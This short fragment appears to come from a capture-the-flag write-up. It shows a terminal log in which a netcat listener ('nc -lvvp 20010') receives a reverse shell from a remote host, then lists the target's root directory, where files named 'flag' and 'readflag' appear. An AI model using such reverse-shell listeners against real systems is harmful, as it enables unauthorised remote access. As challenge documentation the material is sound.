 [root@VM-4-14-centos ~]# nc -lvvp 20010
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::20010
Ncat: Listening on 0.0.0.0:20010
Ncat: Connection from 117.21.200.166.
Ncat: Connection from 117.21.200.166:32030.
/bin/sh: 0: can't access tty; job control turned off
$ ls
run
supervise
$ ls /
bd_build
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
readflag
readflag.c
root